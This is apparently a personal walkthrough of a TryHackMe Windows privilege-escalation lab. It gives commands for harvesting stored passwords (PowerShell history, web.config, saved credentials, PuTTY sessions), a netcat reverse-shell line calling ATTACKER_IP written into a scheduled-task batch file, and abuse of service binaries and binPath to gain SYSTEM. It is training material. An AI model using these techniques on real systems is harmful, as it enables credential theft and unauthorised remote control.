TryHackMe - Windows Privilege Escalation
Different ways to escalate privileges on Windows
Introduction
Privilege escalation is a must in penetration testing / hacking in general as it is a way to get a full access to the remote machine.
This is the windows side of things
What is Privilege Escalation?
- Privilege escalation is the process of gaining higher levels of access or permissions on a system than originally granted.
2 main types of privilege escalation:
-
Vertical Privilege Escalation (Privilege Elevation) – The attacker gains higher-level permissions, such as moving from a standard user account to an administrator or root-level access. This often happens by exploiting software vulnerabilities, misconfigurations, or credential theft.
-
Horizontal Privilege Escalation – The attacker remains at the same privilege level but gains access to another user’s account or resources. For example, a regular user may gain access to another user’s private data.
Windows Privilege Escalation
- Windows Users are divided into 2 groups:
Administrators- These users have the most privileges. They can change any system configuration parameter and access any file in the systemStandard Users- These users can access the computer but only perform limited tasks. Typically these users can not make permanent or essential changes to the system and are limited to their files.
- Built in accounts
SYSTEM / LocalSystem: Highest privilege account, even above administrators, with full system accessLocal Service: Runs services with minimal privileges, uses anonymous network connectionsNetwork Service: Runs services with minimal privileges, uses computer credentials for network authentication
Users that can change system configurations are part of which group?
Answer:
1
Administrators
The SYSTEM account has more privileges than the Administrator user (aye/nay)
1
aye
Harvesting Passwords from Usual Spots
A password for the julia.jones user has been left on the Powershell history. What is the password?
1
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?
So we just use the provided command from the challenge in our spawned windows machine
1
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString

There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
So we will use the steps provided in the challenge
1
runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Opens us a new cmd window and now we check the flag

Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
1
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Other Quick Wins
Basically this task is a windows alternative to cronjobs on linux
schtask.bat file is our cronjob, so we need to write our shell in there and when it runs, we receive the shell
1
echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.bat
Start netcat listener on our attacker machine
1
2

nc -lvnp 1337
listening on [any] 1337 ...
And run the schtasks on the victim machine
1
C:\> schtasks /run /tn vulntask
And we receive the connection

And we just read the flag
Abusing Service Misconfigurations
We have permissions to change the WService.exe
Let’s use the provided payload

Now start the http server locally
1
python3 -m http.server 80
Ok we have to use Powershell for this

OK this doesnt seem to download the file, after a bit of investigation I found out that you need to specify the output file with -O flag
- Move the file to where the Wservice is
- Add the necessary permissions to the file
Now we start the netcat listener and restart the windowsscheduler process for our reverse shell to run
1
nc -lvnp 1337
1
C:\Users\thm-unpriv> sc stop windowsscheduler
And we receive a connection
Flag is located at C:\Users\svcusr1\Desktop
For the second flag we do the exactly same process but with Disk.exe, our only difference will be restart process using quotes as the process has spaces in name
1
2
sc stop "disk sorter enterprise"
sc stop "disk sorter enterprise"
Flag is located at C:\Users\svcusr2\Desktop
For the last flag, the process is exactly the same but the we will be changing the binary path of THMService
1
2
3
sc config THMService binPath= "C:\Isers\thm-unpriv\rev-svc3.exe" obj= LocalSystem
sc stop THMService
sc start THMService
Flag is located at C:\Users\Administrator\Desktop